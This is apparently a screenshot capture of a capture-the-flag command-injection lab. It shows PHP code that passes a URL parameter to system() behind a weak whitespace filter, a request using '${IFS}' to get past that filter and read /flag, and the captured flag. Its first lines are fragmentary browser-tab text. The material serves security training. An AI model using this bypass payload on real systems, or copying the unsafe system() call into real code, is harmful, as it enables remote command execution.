 s Firefox 12
rce-labs localhost:80 localhost:808 localhost:808 localhost:808 localhost:808 localhost:808 localho
http://localhost:8080/less-42/? cmd=cat${IFS}/flag
<?php
# /flag
highlight_file(__FILE__);
$cmd = $_GET['cmd'] ?? 'echo "<br>Ciallo～(∠・ω< )⌒★"';
$pattern = '/\x20|\x09|\$IFS/';
if(!preg_match($pattern,$cmd)){
system($cmd);
} flag{a63b4d37-7681-4850-b6a7-0d7109febb19}